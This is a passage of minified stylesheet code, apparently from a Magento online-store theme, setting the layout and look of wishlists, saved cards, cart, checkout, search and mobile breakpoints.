0}.swatch-opt-listing{margin-bottom:10px}.swatch-more{display:inline-block;margin:2px 0;padding:2px;position:static}.swatch-visual-tooltip-layered{height:160px;top:-170px}.swatch-textual-tooltip-layered{height:30px;top:-40px}.swatch-input{left:-1000px;position:absolute;visibility:hidden}.clearfix:after{clear:both;content:'';display:block;height:0;visibility:hidden}.my-credit-cards .status{font-style:italic}.my-credit-cards .action.delete{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:0 0;border:0;display:inline}.my-credit-cards .action.delete:focus,.my-credit-cards .action.delete:active{background:0 0;border:none}.my-credit-cards .action.delete:hover{background:0 0;border:none}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{pointer-events:none;opacity:.5}.my-credit-cards .action.delete:visited{color:#1979c3;text-decoration:none}.my-credit-cards .action.delete:hover{color:#006bb4;text-decoration:underline}.my-credit-cards .action.delete:active{color:#ff5501;text-decoration:underline}.my-credit-cards .action.delete:hover,.my-credit-cards .action.delete:active,.my-credit-cards .action.delete:focus{background:0 0;border:0}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.my-credit-cards-popup .modal-footer{text-align:right}.my-credit-cards-popup .action.secondary{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:0 0;border:0;display:inline;margin-right:20px}.my-credit-cards-popup .action.secondary:focus,.my-credit-cards-popup .action.secondary:active{background:0 0;border:none}.my-credit-cards-popup .action.secondary:hover{background:0 0;border:none}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{pointer-events:none;opacity:.5}.my-credit-cards-popup .action.secondary:visited{color:#1979c3;text-decoration:none}.my-credit-cards-popup .action.secondary:hover{color:#006bb4;text-decoration:underline}.my-credit-cards-popup .action.secondary:active{color:#ff5501;text-decoration:underline}.my-credit-cards-popup .action.secondary:hover,.my-credit-cards-popup .action.secondary:active,.my-credit-cards-popup .action.secondary:focus{background:0 0;border:0}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.minilist .weee{display:table-row;font-size:1.1rem}.minilist .weee:before{display:none}.price-container.weee:before{display:none}.toolbar.wishlist-toolbar .limiter{float:right}.toolbar.wishlist-toolbar .main .pages{display:inline-block;position:relative;z-index:0}.toolbar.wishlist-toolbar .toolbar-amount,.toolbar.wishlist-toolbar .limiter{display:inline-block;z-index:1}.product-items .action.towishlist:before,.products.list.items .action.towishlist:before,.table-comparison .action.towishlist:before{content:'\e601'}.account .table-wrapper .data.table.wishlist>thead>tr>th,.account .table-wrapper .data.table.wishlist>tbody>tr>th,.account .table-wrapper .data.table.wishlist>tfoot>tr>th,.account .table-wrapper .data.table.wishlist>thead>tr>td,.account .table-wrapper .data.table.wishlist>tbody>tr>td,.account .table-wrapper .data.table.wishlist>tfoot>tr>td{border-top:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>th,.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>td{border-top:0}.account .table-wrapper .data.table.wishlist>tbody+tbody{border-top:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist thead>tr>th{border-bottom:0}.account .table-wrapper .data.table.wishlist tbody>tr:last-child>td{border-bottom:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist .product.name{display:inline-block;margin-bottom:10px}.account .table-wrapper .data.table.wishlist .box-tocart{margin:10px 0}.account .table-wrapper .data.table.wishlist .box-tocart .qty{vertical-align:middle}.account .table-wrapper .data.table.wishlist .col.item{width:50%}.account .table-wrapper .data.table.wishlist .col.photo{max-width:150px}.account .table-wrapper .data.table.wishlist .col.selector{max-width:15px}.account .table-wrapper .data.table.wishlist textarea{margin:10px 0}.account .table-wrapper .data.table.wishlist .input-text.qty{margin-bottom:10px}.account .table-wrapper .data.table.wishlist .action.primary{vertical-align:top}.account .table-wrapper .data.table.wishlist .price{font-weight:700}.block-wishlist .product-item-name{margin-right:25px}.products-grid.wishlist .product-item{margin-left:2%;width:calc((100% - 4%)/3)}.products-grid.wishlist .product-item:nth-child(3n+1){margin-left:0}.products-grid.wishlist .product-item-photo{display:block;margin-bottom:10px}.products-grid.wishlist .product-item-name{margin-top:0}.products-grid.wishlist .product-item .price-box{margin:0}.products-grid.wishlist .product-item-comment{display:block;height:42px;margin:10px 0}.products-grid.wishlist .product-item-actions>*{margin-right:15px}.products-grid.wishlist .product-item-actions>*:last-child{margin-right:0}.products-grid.wishlist .product-item .box-tocart input.qty{height:32px}.block-search{margin-bottom:0}.block-search .block-title{display:none}.block-search .block-content{margin-bottom:0}.block-search .label{text-decoration:none;display:inline-block;float:right}.block-search .label>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .label:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#8f8f8f;content:'\e615';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block-search .label:hover:before{color:#333}.block-search .label:active:before{color:#333}.block-search .label.active+.control input{position:static}.block-search .action.search{display:none}.block-search .control{border-top:1px solid #d1d1d1;clear:both;margin:0 -15px -1px;padding:0 15px}.block-search input{left:-300%;position:absolute;margin:15px 0}.block-search .nested{display:none}.search-autocomplete{display:none;position:absolute;z-index:3;overflow:hidden;margin-top:-15px}.search-autocomplete ul{margin:0;padding:0;list-style:none none}.search-autocomplete ul li{border-top:1px solid #e5e5e5;cursor:pointer;margin:0;padding:5px 40px 5px 10px;position:relative;text-align:left;white-space:normal}.search-autocomplete ul li:not(:empty){background:#fff;border:1px solid #c2c2c2;border-top:0}.search-autocomplete ul li:first-child{border-top:none}.search-autocomplete ul li:hover,.search-autocomplete ul li.selected{background:#e8e8e8}.search-autocomplete ul li .amount{color:#999;position:absolute;right:7px;top:5px}.form.search.advanced .fields.range .field:first-child{position:relative}.form.search.advanced .fields.range .field:first-child .control{padding-right:25px}.form.search.advanced .fields.range .field:first-child .control:after{content:' \2013 ';display:inline-block;text-align:center;width:25px;position:absolute;right:0;top:6px}.form.search.advanced .fields.range .field:last-child{position:relative}.form.search.advanced .fields.range .field:last-child div.mage-error[generated]{position:absolute;top:32px;left:0}.form.search.advanced .fields.range .field.with-addon .control{padding-right:45px}.form.search.advanced .group.price .addon .addafter{background:0 0;border:0;padding-top:6px;position:absolute;right:0;top:0}.block-collapsible-nav .content{background:#f5f5f5;padding:15px 0}.block-collapsible-nav .item{margin:3px 0 0}.block-collapsible-nav .item:first-child{margin-top:0}.block-collapsible-nav .item a,.block-collapsible-nav .item>strong{border-left:3px solid transparent;display:block;padding:5px 18px 5px 15px}.block-collapsible-nav .item a{text-decoration:none}.block-collapsible-nav .item a:hover{background:#e8e8e8}.block-collapsible-nav .item.current a,.block-collapsible-nav .item.current strong{border-color:#ff5501;font-weight:600}.block-collapsible-nav .item.current a{border-color:#ff5501}.sidebar .block-addbysku .fieldset{margin:0}.sidebar .block-addbysku .fieldset .fields{position:relative}.sidebar .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:10px;vertical-align:top}.sidebar .block-addbysku .fieldset .fields .field.sku{margin-right:-85px;padding-right:90px;width:100%}.sidebar .block-addbysku .fieldset .fields .field.qty .qty+.mage-error{width:80px}.sidebar .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:6px}.sidebar .block-addbysku .form-addbysku .actions-toolbar{margin-bottom:20px}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary{text-align:left}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action{width:auto}.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary{float:none;text-align:left}.sidebar .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.sidebar .block-addbysku .action.add>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:22px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.add:hover:before{color:inherit}.sidebar .block-addbysku .action.add:active:before{color:inherit}.sidebar .block-addbysku .action.links{display:inline-block;margin:20px 0 0}.sidebar .block-addbysku .action.reset{display:block;margin:10px 0}.sidebar .block-addbysku .action.remove{display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.sidebar .block-addbysku .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.remove:hover:before{color:inherit}.sidebar .block-addbysku .action.remove:active:before{color:inherit}.sidebar .block-addbysku .action.remove:focus,.sidebar .block-addbysku .action.remove:active{background:0 0;border:none}.sidebar .block-addbysku .action.remove:hover{background:0 0;border:none}.sidebar .block-addbysku .action.remove.disabled,.sidebar .block-addbysku .action.remove[disabled],fieldset[disabled] .sidebar .block-addbysku .action.remove{pointer-events:none;opacity:.5}.block-banners .banner-item,.block-banners-inline .banner-item{display:block}.block-banners .banner-item-content,.block-banners-inline .banner-item-content{margin-bottom:20px}.block-banners .banner-item-content img,.block-banners-inline .banner-item-content img{display:block;margin:0 auto}.block-product-link.widget,.block-category-link.widget{display:block;margin-bottom:20px}.block-product-link-inline.widget{margin:0}.block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 2%)/2)}.block.widget .products-grid .product-item:nth-child(2n+1){margin-left:0}.block.widget .product-item-info{width:auto}.block.widget .pager{padding:0}.block.widget .pager .toolbar-amount{float:none;font-size:1.2rem}.block.widget .pager .pages-item-previous{padding-left:0}.block.widget .pager .pages-item-next{position:relative}.block.widget .pager .items{white-space:nowrap}.columns .block-event{position:relative;z-index:2}.block-event .block-content{position:relative}.block-event .block-content>.action{cursor:pointer;margin-top:-6px;position:absolute;top:50%;z-index:3}.block-event .block-content>.action.backward,.block-event .block-content>.action.forward{opacity:.5;overflow:hidden;width:20px;display:inline-block;text-decoration:none}.block-event .block-content>.action.backward>span,.block-event .block-content>.action.forward>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:55px;line-height:30px;color:inherit;content:'\e617';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{margin-left:-15px}.block-event .block-content>.action.backward{left:0}.block-event .block-content>.action.forward{right:0}.block-event .block-content>.action.forward:before{content:'\e608'}.block-event .block-content>.action.forward:before{margin-left:-20px}.block-event .block-content>.action.inactive{cursor:default;display:none}.block-event .block-content>.action:hover{opacity:1}.block-event .slider-panel{overflow:hidden;position:relative;z-index:2}.block-event .slider-panel .slider{white-space:nowrap}.block-event .slider-panel .slider .item{background:#f0f0f0;display:inline-block;text-align:center;vertical-align:top;white-space:normal;width:16.35%}.sidebar-main .block-event .slider-panel .slider .item,.sidebar-additional .block-event .slider-panel .slider .item{width:100%}.block-event .slider-panel .slider .item img{max-width:100%}.block-event .slider-panel .slider .item .category-name{display:inline-block;font-size:1.8rem;padding:15px 5px 0;word-break:break-all}.block-event .slider-panel .slider .item .ticker{margin:0;padding:0;list-style:none none}.block-event .slider-panel .slider .item .ticker li{display:none;margin:0 5px}.block-event .slider-panel .slider .item .ticker .value{font-size:2.6rem;font-weight:300}.block-event .slider-panel .slider .item .ticker .label{display:block;font-size:1.3rem}.block-event .slider-panel .slider .item .dates{font-weight:300}.block-event .slider-panel .slider .item .dates .start,.block-event .slider-panel .slider .item .dates .end,.block-event .slider-panel .slider .item .dates .date{display:block}.block-event .slider-panel .slider .item .dates .start:after{font-size:1.8rem;content:'\2013';display:block}.block-event .slider-panel .slider .item .dates .date{font-size:1.8rem;font-weight:300}.block-event .slider-panel .slider .item .dates .time{font-size:1.3rem}.block-event .slider-panel .slider .item .box-event .box-content{padding:5px 0 10px}.block-event .slider-panel .slider .item .box-event .box-title{display:block;font-weight:300;margin:10px 0 0}.block-event .slider-panel .slider .item .action.show{display:block;padding:0}.block-event .slider-panel .slider .item .action.show .category.name{display:inline-block;padding:30px 10px 0}.block-event .slider-panel .slider .item .action.show img{display:block}.block-event .slider-panel .slider .item .action.event{background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;margin-top:15px}.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:#006bb4;border:1px solid #006bb4;color:#fff}.block-event .slider-panel .slider .item .action.event:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.block-event .slider-panel .slider .item .action.event:hover{text-decoration:none}.block-static-block.widget,.block-cms-link.widget{margin-bottom:20px}.links .block-static-block.widget,.links .block-cms-link.widget{margin-bottom:0}.block-cms-link-inline.widget{margin:0}.block-wishlist-search .form-wishlist-search{margin:20px 0 0}.block-cms-hierarchy-link.widget{display:block;margin-bottom:20px}.block-cms-hierarchy-link-inline.widget{margin:0}@media only screen and (max-width:769px){.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}}@media only screen and (max-width:768px){.abs-button-responsive-smaller{width:100%}.abs-visually-hidden-mobile-m{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile-m:before,.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:before,.form-create-return .fieldset>.actions-toolbar:after{content:'';display:table}.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:after{clear:both}.abs-icon-add-mobile,.block-wishlist-management .wishlist-add.item .add{display:block;text-decoration:none}.abs-icon-add-mobile:before,.block-wishlist-management .wishlist-add.item .add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0 5px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile,.block-wishlist-management .wishlist-select .wishlist-name,.block-collapsible-nav .title{border-bottom:1px solid #d1d1d1;border-top:1px solid #d1d1d1;cursor:pointer;margin-bottom:0;padding:10px 40px 10px 15px;position:relative;display:block;text-decoration:none}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{position:absolute;right:10px;top:0}.abs-toggling-title-mobile.active:after,.block-wishlist-management .wishlist-select .wishlist-name.active:after,.block-collapsible-nav .title.active:after{content:'\e621'}.abs-pager-toolbar-mobile .toolbar-amount,.abs-pager-toolbar-mobile .limiter,.abs-pager-toolbar-mobile .pages,.account .toolbar .toolbar-amount,.account .toolbar .limiter,.account .toolbar .pages,.toolbar-wishlist-results .toolbar-amount,.toolbar-wishlist-results .limiter,.toolbar-wishlist-results .pages{float:none;margin-bottom:25px}.abs-shopping-cart-items-mobile .actions,.cart-container .form-cart .actions{text-align:center}.abs-shopping-cart-items-mobile .action.update,.abs-shopping-cart-items-mobile .action.continue,.abs-shopping-cart-items-mobile .action.clear,.cart-container .form-cart .action.update,.cart-container .form-cart .action.continue,.cart-container .form-cart .action.clear{margin:0 auto 10px}.abs-shopping-cart-items-mobile .action.update,.abs-shopping-cart-items-mobile .action.clear,.cart-container .form-cart .action.update,.cart-container .form-cart .action.clear{display:block}.abs-checkout-tooltip-content-position-top-mobile,.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.abs-checkout-tooltip-content-position-top-mobile:before,.abs-checkout-tooltip-content-position-top-mobile:after,.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:10px;left:auto;top:0}.abs-checkout-tooltip-content-position-top-mobile:before,.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.abs-checkout-tooltip-content-position-top-mobile:after,.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.product.data.items{margin:0;padding:0}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 5px}.product.data.items>.item.title>.switch{background:#f0f0f0;border-bottom:1px solid #d1d1d1;border-left:1px solid #d1d1d1;border-right:1px solid #d1d1d1;border-top:1px solid #d1d1d1;height:40px;padding:5px 20px;font-weight:600;line-height:40px;font-size:1.8rem;color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none;padding-bottom:5px}.product.data.items>.item.content{background:#fff;border:1px solid #d1d1d1;margin:0 0 5px;padding:20px}.product.data.items .data.item{display:block}.product.data.items .item.title>.switch{padding:1px 15px 1px}.product.data.items>.item.content{padding:10px 15px 30px}.modal-popup.modal-slide{left:44px;z-index:900}.modal-popup.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-popup.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-popup.modal-slide .modal-inner-wrap{margin:0;max-height:90vh}.custom-slide{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease;left:44px;z-index:900}.custom-slide._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.custom-slide._show .modal-inner-wrap{-webkit-transform:translate(0,0);transform:translate(0,0)}.custom-slide .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,.35);opacity:1;pointer-events:auto}.custom-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.custom-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.custom-slide._show{-webkit-overflow-scrolling:touch;overflow-x:hidden;overflow-y:auto}.custom-slide .modal-inner-wrap{background-color:#f4f4f4;box-sizing:border-box;height:auto;min-height:100%}body._has-modal-custom{height:100vh;overflow:hidden;width:100vw}body._has-modal-custom .modal-custom-overlay{background-color:rgba(51,51,51,.55)}.modal-popup{pointer-events:auto}.modal-popup.modal-slide .modal-inner-wrap[class]{background-color:#f4f4f4}.modal-popup.modal-slide._inner-scroll._show{-webkit-overflow-scrolling:touch;overflow-y:auto}.modal-popup.modal-slide._inner-scroll .modal-inner-wrap{height:auto;min-height:100%}.modal-popup .modal-title{font-size:14px;font-weight:700}.lac-notification{padding:5px 0}.lac-notification .lac-notification-icon{display:none}.lac-notification .lac-notification-text,.lac-notification .lac-notification-links{float:none;padding:5px 0;text-align:center}.pagebuilder-banner-wrapper{background-attachment:scroll !important}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}.pagebuilder-column{background-attachment:scroll !important;flex-basis:100%;max-width:100%}.pagebuilder-column-group{flex-wrap:wrap}.pagebuilder-column-line{flex-wrap:wrap}[data-content-type=row][data-appearance=contained] [data-element=inner]{background-attachment:scroll !important}[data-content-type=row][data-appearance=full-bleed]{background-attachment:scroll !important}[data-content-type=row][data-appearance=full-width]{background-attachment:scroll !important}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}[data-content-type=tab-item]{background-attachment:scroll !important}.pagebuilder-mobile-hidden{display:none !important}.am-checkout .product-item .product-item-inner{flex-direction:column}.header .logo{margin:0 0 10px 40px}.cart.table-wrapper{overflow:inherit}.cart.table-wrapper thead .col:not(.item){display:none}.cart.table-wrapper .col.qty,.cart.table-wrapper .col.price,.cart.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp{box-sizing:border-box;display:block;float:left;text-align:center;white-space:nowrap;width:33%}.cart.table-wrapper .col.qty[data-th]:before,.cart.table-wrapper .col.price[data-th]:before,.cart.table-wrapper .col.subtotal[data-th]:before,.cart.table-wrapper .col.msrp[data-th]:before{content:attr(data-th) ':';display:block;font-weight:700;padding-bottom:10px}.cart.table-wrapper .col.msrp{white-space:normal}.cart.table-wrapper .item .col.item{padding-bottom:0}.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.checkout-payment-method .payment-methods{margin:0 -15px}.checkout-payment-method .step-title{padding-left:15px;padding-right:15px}.checkout-payment-method .payment-method-title{padding:15px}.checkout-payment-method .payment-method-content{padding:0 15px 20px}.checkout-payment-method .checkout-billing-address .action-cancel{margin-top:10px}.checkout-payment-method .payment-option{margin:0 -15px}.checkout-payment-method .payment-option .payment-option-title{padding:15px}.checkout-payment-method .payment-option .payment-option-content{padding:0 15px 20px}.contact-index-index .column:not(.sidebar-main) .form.contact{float:none;width:100%}.contact-index-index .column:not(.sidebar-additional) .form.contact{float:none;width:100%}.login-container .fieldset:after{text-align:center}.account .messages{margin-bottom:0}.control.captcha-image .captcha-img{margin-bottom:10px;display:block}.customer-account-index .page-title-wrapper{position:relative}.form.search.advanced .field.price .with-addon .input-text{flex-basis:auto;width:100%}.gift-options .actions-toolbar .action-update{font-size:2rem;padding:15px;width:100%}.gift-item-block{border-top:1px solid #c1c1c1;border-bottom:0}.cart.table-wrapper .gift-content{margin-right:-10px}.gift-wrapping{border-bottom:1px solid #c1c1c1;margin-bottom:20px;padding-bottom:10px}.gift-wrapping-list{width:100%}.gift-wrapping-preview img{width:100%}.item-actions .actions-toolbar .gift-options .gift-wrapping,.item-actions .actions-toolbar .gift-options .gift-message{display:block}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:20px}.page-with-filter .columns .sidebar-main{-ms-flex-order:0;-webkit-order:0;order:0}.map-popup{max-width:100%}.map-old-price,.map-show-info{display:inline-block}.map-old-price:not(:last-child),.map-show-info:not(:last-child){margin-bottom:10px}.block-wishlist-management{clear:both;margin-top:-21px}.block-wishlist-management .wishlist-select{margin:0 -15px 20px}.block-wishlist-management .wishlist-select-items{border-bottom:1px solid #d1d1d1;background:#f5f5f5;display:none;padding:15px 0}.block-wishlist-management .wishlist-select-items.active{display:block}.block-wishlist-management .wishlist-select-items .item{margin:3px 0 0}.block-wishlist-management .wishlist-select-items .item:first-child{margin-top:0}.block-wishlist-management .wishlist-select-items .item.current{display:none}.block-wishlist-management .wishlist-select-items .item a{display:block;padding:5px 18px;text-decoration:none}.block-wishlist-management .wishlist-select-items .item a:hover{background:#e8e8e8}.block-wishlist-management .wishlist-title strong{font-size:2.6rem}.block-wishlist-management .wishlist-info{margin-bottom:15px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{margin-bottom:15px}.products-grid.wishlist .product-item-checkbox{left:0;position:absolute;top:20px}.page-multiple-wishlist .products-grid.wishlist .product-item-photo{margin-left:25px}.page-multiple-wishlist .products-grid.wishlist .product-item-name,.page-multiple-wishlist .products-grid.wishlist .product-item-description,.page-multiple-wishlist .products-grid.wishlist .product-item .price-box,.page-multiple-wishlist .products-grid.wishlist .product-item-tooltip{margin-left:115px}.products-grid.wishlist .wishlist-dropdown{display:none}.multishipping-checkout-success .nav-toggle{display:block}.multishipping-checkout-success .logo{margin-left:40px}.reward-settings+.actions-toolbar{margin-top:10px}.account .column.main .returns-details-items .block-returns-tracking .block-title>.action.track{display:block;float:none;margin:10px 0 0}.order-pager-wrapper .toolbar-amount{left:inherit;position:relative;text-align:center;top:inherit}.order-pager-wrapper .pages{text-align:center}.order-pager-wrapper .action.previous,.order-pager-wrapper .action.next{margin:0}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default{display:block}.my-credit-cards .card-type img{vertical-align:middle}.products-grid.wishlist{margin-bottom:30px;margin-right:0}.products-grid.wishlist .product-item{padding:20px 0;position:relative}.products-grid.wishlist .product-item-photo{float:left;margin-right:20px}.products-grid.wishlist .product-item-name{font-size:1.6rem}.products-grid.wishlist .product-item-actions{display:block;float:left}.products-grid.wishlist .product-item-actions .action{margin-right:15px}.products-grid.wishlist .product-item-actions .action:last-child{margin-right:0}.products-grid.wishlist .product-item-actions .action.edit{float:left}.products-grid.wishlist .product-item-actions .action.delete{float:right}.products-grid.wishlist .product-item-actions .action.edit,.products-grid.wishlist .product-item-actions .action.delete{margin-top:7px}.products-grid.wishlist .product-item-name,.products-grid.wishlist .product-item-description,.products-grid.wishlist .product-item .price-box,.products-grid.wishlist .product-item-tooltip{margin-left:95px}.products-grid.wishlist .product-item .box-tocart{float:left;margin-right:20px}.products-grid.wishlist .product-item .box-tocart .stock{margin-top:7px}.products-grid.wishlist .product-item .giftregisty-dropdown,.products-grid.wishlist .product-item .field.qty{display:none}.products-grid.wishlist .product-image-container{max-width:80px}.wishlist-index-index .product-item{width:100%}.wishlist-index-index .product-item-info{width:auto}.block-search .block-content{margin-bottom:0}.block-collapsible-nav{left:0;position:absolute;top:-21px;width:100%;z-index:5}.block-collapsible-nav .content{border-bottom:1px solid #d1d1d1;display:none}.block-collapsible-nav .content.active{display:block}.sidebar .block-viewed-products-grid .products-grid .product-item{margin-left:2%;width:calc((100% - 2%)/2)}.sidebar .block-viewed-products-grid .products-grid .product-item:nth-child(2n+1){margin-left:0}.sidebar .block-viewed-products-grid .products-grid .product-item-photo{display:block;position:relative}.sidebar .block-viewed-products-grid .products-grid .product-item-details{margin:0}.sidebar .block-viewed-products-grid .products-grid .product-item-info{text-align:center}.braintree-applepay-container-product{display:block}.braintree-applepay-container-product .braintree-apple-pay-button{width:100%}div.pflfo-section .form .fieldset{border:0;margin:0 0 40px;padding:0;letter-spacing:-.31em;margin:0 0 25px}div.pflfo-section .form .fieldset>*{letter-spacing:normal}div.pflfo-section .form .fieldset>.legend{margin:0 0 25px;padding:0;box-sizing:border-box;float:left;line-height:1.2;font-size:2rem}div.pflfo-section .form .fieldset>.legend+br{clear:both;display:block;height:0;overflow:hidden;visibility:hidden}div.pflfo-section .form .fieldset>.field.pflfo-col2{width:100%;padding-right:0;padding-left:0}div.pflfo-section .form .fieldset>.field.pflfo-col1{width:100%;padding-right:0;padding-left:0}div.pflfo-section .form .fieldset>.field.pflfo-col1-wide{padding-right:0;padding-left:0}div.pflfo-section .form .fieldset>.legend{margin:0 0 10px;padding:0 0 5px}div.pflfo-section .horizontal .options-list .field{padding-top:0;margin-bottom:5px}.columns{display:block}}@media only screen and (max-width:639px){.abs-visually-hidden-mobile,.table-giftregistry-items 